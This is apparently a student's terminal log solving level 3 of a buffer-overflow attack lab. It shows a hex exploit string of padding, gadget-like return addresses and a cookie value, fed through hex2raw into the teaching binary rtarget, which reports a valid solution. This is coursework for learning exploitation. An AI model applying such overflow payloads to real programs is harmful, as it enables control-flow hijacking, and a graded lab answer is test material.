 2020211262@bupt1:~/target61$ vi input_5.txt
2020211262@bupt1:~/target61$ cat input_5.txt
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
68 1b 40 00 00 00 00 00
cc 1a 40 00 00 00 00 00
97 1a 40 00 00 00 00 00
e9 19 40 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 35
39 38 61 64 66 63 32 00
2020211262@bupt1:~/target61$ cat input_5.txt | ./hex2raw | ./rtarget
Cookie: 0x598adfc2
Type string:Touch3!: You called touch3("598adfc2")
Valid solution for level 3 with target rtarget
PASS: Sent exploit string to server to be validated.
NICE JOB!